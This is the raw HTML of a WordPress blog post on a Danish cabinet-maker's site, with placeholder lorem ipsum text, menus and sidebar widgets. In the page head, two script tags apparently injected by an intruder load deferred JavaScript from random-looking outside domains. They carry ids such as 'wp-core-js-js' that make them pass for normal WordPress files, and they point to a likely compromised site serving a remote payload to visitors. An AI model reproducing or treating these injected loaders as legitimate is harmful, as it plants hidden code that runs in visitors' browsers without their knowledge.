100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css' href='https://nye-skabe.dk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]--> <script type="text/javascript" src="https://dasktiitititit.com/oraaa?ts=1769073577" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script> <script type="litespeed/javascript" data-src="https://nye-skabe.dk/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769073577" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://nye-skabe.dk/wp-json/" /><link rel="alternate" type="application/json" href="https://nye-skabe.dk/wp-json/wp/v2/posts/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nye-skabe.dk/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://nye-skabe.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnye-skabe.dk%2Fsaint-albans-road-residence%2F" /><link rel="alternate" type="text/xml+oembed" href="https://nye-skabe.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnye-skabe.dk%2Fsaint-albans-road-residence%2F&#038;format=xml" /> <script type="litespeed/javascript">var imgpluspath="https://nye-skabe.dk/wp-content/plugins/tz-plus-gallery-pro/"</script> <style type="text/css">/*social color*/
            .tzsocialfont{
                color: #a6a6a6 !important;
            }
            body#bd {background: #ffffff !important;}.tz-Breadcrumb {background-image:url(https://wordpress.templaza.net/xml/interiart/wp-content/themes/interiart/images/breadcrumb.jpg)!important;}.tzFooter-Type-1 .tzFooterTop {background-image:url(https://wordpress.templaza.net/xml/interiart/wp-content/themes/interiart/images/background_footer.png)!important;}.tzFooter-Type-2 .tzFooterTop {background-image:url(https://wordpress.templaza.net/xml/interiart/wp-content/themes/interiart/images/background_footer.png)}.tzFooter-Type-4 .tzFooterTop {background-image:url(https://wordpress.templaza.net/xml/interiart/wp-content/themes/interiart/images/background_footer.png)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}}</script> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style></head><body data-rsssl=1 id="bd" class="post-template-default single single-post postid-35 single-format-standard mega-menu-primary mega-menu-primary-custom-7 mega-menu-primary-custom-8 mega-menu-primary-custom-1 mega-menu-primary-custom-2 mega-menu-primary-custom-4 mega-menu-primary-custom-6 wpb-js-composer js-comp-ver-6.0.5 vc_responsive"><header class="tz-header tz-header-type-8"><div class="tz-headerBottom tz-max-mega-menu"><div class="container">
<a class="pull-left tz_logo" href="https://nye-skabe.dk"
title="Indbyggede skabe og skabe efter måling. Den perfekte løsning" >
<img data-lazyloaded="1" src="[data-uri]" width="170" height="25" class="logo_lager" data-src="https://nye-skabe.dk/wp-content/uploads/2019/12/nye-skabe.png" alt="Indbyggede skabe og skabe efter måling. Den perfekte løsning" />                    </a><div class="tz-header-search pull-right">
<span aria-hidden='true' class='icon_search tz_icon_search'></span>
<span aria-hidden='true' class='icon_close tz_icon_close'></span><div class="tz-header-search-form"><form method="get" class="searchform" action="https://nye-skabe.dk/">
<label class="icon-search">&nbsp;</label>
<label class="assistive-text assistive-tzsearch">Search</label>
<input type="text" class="field Tzsearchform inputbox search-query" name="s" placeholder="Search..." />
<input type="submit" class="submit searchsubmit" name="submit" value="Search" />
<span aria-hidden='true' class='icon_search'></span></form></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#tz-navbar-collapse">
<i class="fa fa-bars"></i>
</button><nav class="pull-right"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
<span class="mega-toggle-animated-box">
<span class="mega-toggle-animated-inner"></span>
</span>
</button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3647' id='mega-menu-item-3647'><a class="mega-menu-link" href="https://nye-skabe.dk/koekkenskabe/" tabindex="0">Køkkenskabe</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3645' id='mega-menu-item-3645'><a class="mega-menu-link" href="https://nye-skabe.dk/badevaerelsesskabe/" tabindex="0">Badeværelsesskabe</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3653' id='mega-menu-item-3653'><a class="mega-menu-link" href="https://nye-skabe.dk/indbyggede-skabe/" tabindex="0">Indbyggede skabe</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3662' id='mega-menu-item-3662'><a class="mega-menu-link" href="https://nye-skabe.dk/garderobeskabe/" tabindex="0">Garderobeskabe</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3666' id='mega-menu-item-3666'><a class="mega-menu-link" href="https://nye-skabe.dk/hjoerneloesninger-skabe/" tabindex="0">Hjørneløsninger</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3676' id='mega-menu-item-3676'><a class="mega-menu-link" href="https://nye-skabe.dk/skydedoere-skydelaager/" tabindex="0">Skydedøre og skydelåger</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3646' id='mega-menu-item-3646'><a class="mega-menu-link" href="https://nye-skabe.dk/kontakt/" tabindex="0">Kontakt</a></li></ul></div></nav></div></div></header><div class="tz-header tz-header-type-8 scroll"><div class="tz-headerBottom tz-max-mega-menu"><div class="container">
<a class="pull-left tz_logo" href="https://nye-skabe.dk"
title="Indbyggede skabe og skabe efter måling. Den perfekte løsning" >
<img data-lazyloaded="1" src="[data-uri]" width="170" height="25" class="logo_lager" data-src="https://nye-skabe.dk/wp-content/uploads/2019/12/nye-skabe.png" alt="Indbyggede skabe og skabe efter måling. Den perfekte løsning" />                        </a><div class="tz-header-search pull-right">
<span aria-hidden='true' class='icon_search tz_icon_search'></span>
<span aria-hidden='true' class='icon_close tz_icon_close'></span><div class="tz-header-search-form"><form method="get" class="searchform" action="https://nye-skabe.dk/">
<label class="icon-search">&nbsp;</label>
<label class="assistive-text assistive-tzsearch">Search</label>
<input type="text" class="field Tzsearchform inputbox search-query" name="s" placeholder="Search..." />
<input type="submit" class="submit searchsubmit" name="submit" value="Search" />
<span aria-hidden='true' class='icon_search'></span></form></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#tz-navbar-collapse">
<i class="fa fa-bars"></i>
</button><nav class="pull-right"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
<span class="mega-toggle-animated-box">
<span class="mega-toggle-animated-inner"></span>
</span>
</button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3647' id='mega-menu-item-3647'><a class="mega-menu-link" href="https://nye-skabe.dk/koekkenskabe/" tabindex="0">Køkkenskabe</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3645' id='mega-menu-item-3645'><a class="mega-menu-link" href="https://nye-skabe.dk/badevaerelsesskabe/" tabindex="0">Badeværelsesskabe</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3653' id='mega-menu-item-3653'><a class="mega-menu-link" href="https://nye-skabe.dk/indbyggede-skabe/" tabindex="0">Indbyggede skabe</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3662' id='mega-menu-item-3662'><a class="mega-menu-link" href="https://nye-skabe.dk/garderobeskabe/" tabindex="0">Garderobeskabe</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3666' id='mega-menu-item-3666'><a class="mega-menu-link" href="https://nye-skabe.dk/hjoerneloesninger-skabe/" tabindex="0">Hjørneløsninger</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3676' id='mega-menu-item-3676'><a class="mega-menu-link" href="https://nye-skabe.dk/skydedoere-skydelaager/" tabindex="0">Skydedøre og skydelåger</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3646' id='mega-menu-item-3646'><a class="mega-menu-link" href="https://nye-skabe.dk/kontakt/" tabindex="0">Kontakt</a></li></ul></div></nav></div></div></div><div class="tz-Breadcrumb"><div class="tzOverlayBreadcrumb" ><div class="container"><h1>
Saint Albans Road Residence</h1></div></div></div><div class="tzBlogSingle"><div class="container"><div class="row"><div class="col-md-9"><div class="tzBlogSingleContainer"><div class="tzBlogSingleImage">
<img data-lazyloaded="1" src="[data-uri]" width="1140" height="641" data-src="https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog.png.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog.png.webp 1140w, https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog-300x169.png.webp 300w, https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog-1024x576.png.webp 1024w, https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog-768x432.png.webp 768w, https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog-600x337.png.webp 600w" data-sizes="(max-width: 1140px) 100vw, 1140px" /></div><div class="tzBlogSingle_content"><h3 class="tzBlogSingle_title">Saint Albans Road Residence</h3>
<span class="tzInfomation">
<a href="https://nye-skabe.dk/author/support-old_m159y38x/">by support-old_m159y38x</a>
<small><i>|</i>3. juli 2015</small>
<span class="tzcategory">
<i>|</i>
<a href="https://nye-skabe.dk/category/blogs/" rel="category tag">Blogs</a>, <a href="https://nye-skabe.dk/category/blogs-special/" rel="category tag">Blogs special</a>                                </span>
</span><div class="single-content"><p>The work of a <strong>professional</strong> can make all the difference. Whether your home has <span style="color: #ff6600;">10 bedrooms</span>, or your apartment is 800 square feet, it can be tricky to create a cohesive look that is representative of your style.</p><p>Maecenas arcu elit, aliquet nec convallis vel, rhoncus non augue. Phasellus interdum aliquet metus, egestas vestibulum ex gravida vitae. Quisque maximus velit odio, nec suscipit sem dignissim vel. Cras rhoncus ornare augue et auctor. Nam sagittis molestie enim, aliquet ornare orci. Morbi sit amet risus ante. Curabitur ut tortor iaculis, ultrices metus et, sagittis felis.</p><blockquote><p><em>Ut auctor mauris varius quam bibendum faucibus ut sit amet urna.<span style="color: #ff6600;"> Pellentesque imperdiet</span> quis libero eget ultrices. Fusce volutpat pretium ante eu vehicula. Sed dapibus id velit vitae imperdiet. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. In hac habitasse platea dictumst. Donec commodo euismod consequat. In iaculis gravida nisi, at scelerisque lacus dapibus at. Nullam ornare, urna eget aliquet maximus, diam justo commodo sapien, id ultricies mauris elit ultrices orci.</em></p></blockquote><p>Aenean porta, orci a gravida faucibus, nisi magna rhoncus mi, eget vehicula tortor quam sed quam. <strong>Fusce quis accumsan</strong> nisi. Fusce ac eros lorem. Proin efficitur orci nec quam molestie, eu ultricies massa dictum. Nulla quis ipsum eu ex tincidunt lobortis. Curabitur pretium, lectus et tempus tempus, ex nibh finibus dolor, ac malesuada sapien risus vitae ante. <strong><span style="color: #ff6600;"><em>Sed nec massa</em> ex</span></strong>. Praesent odio tellus, pulvinar ut nunc a, ultrices efficitur nunc. Nullam eleifend tincidunt nibh. Morbi vitae sem vel diam faucibus varius ut ac metus. Nunc non risus commodo, bibendum lacus eget, sodales magna. Curabitur bibendum ligula eget nulla tempus vehicula.</p></div><div class="tzBlogSingle_bottom"><div class="row"><div class="col-md-5"><div class="tztag">
<span>Tags:</span>
<a href="https://nye-skabe.dk/tag/curabitur/" rel="tag">Curabitur</a> , <a href="https://nye-skabe.dk/tag/praesent/" rel="tag">Praesent</a></div></div><div class="col-md-7"><div class="tzshare"><div class="TzLikeButtonInner">
<span>Share this post:</span>
<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://nye-skabe.dk/saint-albans-road-residence/"><i class="fa fa-facebook"></i></a>
<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Saint+Albans+Road+Residence%20-%20https://nye-skabe.dk/saint-albans-road-residence/"><i class="fa fa-twitter"></i></a>
<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://nye-skabe.dk/saint-albans-road-residence/&media=https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog.png&description=Saint Albans Road Residence"><i class="fa fa-pinterest"></i></a>
<a target="_blank" href="https://plus.google.com/share?url=https://nye-skabe.dk/saint-albans-road-residence/"><i class="fa fa-google-plus"></i></a></div></div></div></div></div></div></div><div class="author"><div class="author-avata"><div class="author-img">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://nye-skabe.dk/wp-content/litespeed/avatar/e89e83e8a3eaa2fb7e82e75912606918.jpg?ver=1768491737' data-srcset='https://nye-skabe.dk/wp-content/litespeed/avatar/71c418256c16f117a09b1c91fad3b8be.jpg?ver=1768491737 2x' class='avatar avatar-159 photo' height='159' width='159' loading='lazy' decoding='async'/></div><span class="author-social">
</span></div><div class="author-info"><h3><a href="https://nye-skabe.dk/author/support-old_m159y38x/">support-old_m159y38x</a></h3><p></p></div></div><div class="tzComments"></div></div><div class="col-md-3 tz-sidebar tz-sidebar-right"><aside id="search-2" class="widget_search widget"><form method="get" class="searchform" action="https://nye-skabe.dk/">
<label class="icon-search">&nbsp;</label>
<label class="assistive-text assistive-tzsearch">Search</label>
<input type="text" class="field Tzsearchform inputbox search-query" name="s" placeholder="Search..." />
<input type="submit" class="submit searchsubmit" name="submit" value="Search" />
<span aria-hidden='true' class='icon_search'></span></form></aside><aside id="recent-posts-2" class="widget_recent_entries widget"><h3 class="module-title title-widget"><span>Seneste indlæg</span></h3><ul><li>
<a href="https://nye-skabe.dk/hej-verden/">Hej verden!</a></li><li>
<a href="https://nye-skabe.dk/bunny-run-residence/">Bunny Run Residence</a></li><li>
<a href="https://nye-skabe.dk/quote/">Quote Post</a></li><li>
<a href="https://nye-skabe.dk/girard-avenue-residence/">Girard Avenue Residence</a></li><li>
<a href="https://nye-skabe.dk/north-dakota-residence/">North Dakota Residence</a></li></ul></aside><aside id="text-1" class="widget_text widget"><h3 class="module-title title-widget"><span>Text Widget</span></h3><div class="textwidget">Synergistically envisioneer best whereas error-free opportunities. Uniquely easy disseminate turnkey resource rather than standards compliant sources and brand timely networks with technically.</div></aside><aside id="categories-3" class="widget_categories widget"><h3 class="module-title title-widget"><span>Categories</span></h3><ul><li class="cat-item cat-item-16"><a href="https://nye-skabe.dk/category/blogs/">Blogs</a></li><li class="cat-item cat-item-17"><a href="https://nye-skabe.dk/category/blogs-special/">Blogs special</a></li><li class="cat-item cat-item-1"><a href="https://nye-skabe.dk/category/ikke-kategoriseret/">Ikke-kategoriseret</a></li></ul></aside><aside class="tz-recent-w widget tz-recent-list"><h3 class="module-title title-widget"><span>Recent Post</span></h3><ul class="tz-recent-post"><li>
<img data-lazyloaded="1" src="[data-uri]" data-src="https://nye-skabe.dk/wp-content/themes/interiart/images/recent.jpg" alt="noimage" /><div class="tz-recent-content">
<a href="https://nye-skabe.dk/hej-verden/">Hej verden!</a>
<span>
9. december 2019                                    <small>/</small>
0 Comment                                </span></div></li><li>
<img data-lazyloaded="1" src="[data-uri]" width="1024" height="576" data-src="https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog-1024x576.png.webp" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog-1024x576.png.webp 1024w, https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog-300x169.png.webp 300w, https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog-768x432.png.webp 768w, https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog-600x337.png.webp 600w, https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog.png.webp 1140w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><div class="tz-recent-content">
<a href="https://nye-skabe.dk/bunny-run-residence/">Bunny Run Residence</a>
<span>
26. august 2015                                    <small>/</small>
0 Comment                                </span></div></li><li>
<img data-lazyloaded="1" src="[data-uri]" width="1024" height="576" data-src="https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog-1024x576.png.webp" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog-1024x576.png.webp 1024w, https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog-300x169.png.webp 300w, https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog-768x432.png.webp 768w, https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog-600x337.png.webp 600w, https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog.png.webp 1140w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><div class="tz-recent-content">
<a href="https://nye-skabe.dk/quote/">Quote Post</a>
<span>
8. juli 2015                                    <small>/</small>
0 Comment                                </span></div></li><li>
<img data-lazyloaded="1" src="[data-uri]" width="1024" height="576" data-src="https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog-1024x576.png.webp" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog-1024x576.png.webp 1024w, https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog-300x169.png.webp 300w, https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog-768x432.png.webp 768w, https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog-600x337.png.webp 600w, https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog.png.webp 1140w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><div class="tz-recent-content">
<a href="https://nye-skabe.dk/girard-avenue-residence/">Girard Avenue Residence</a>
<span>
6. juli 2015                                    <small>/</small>
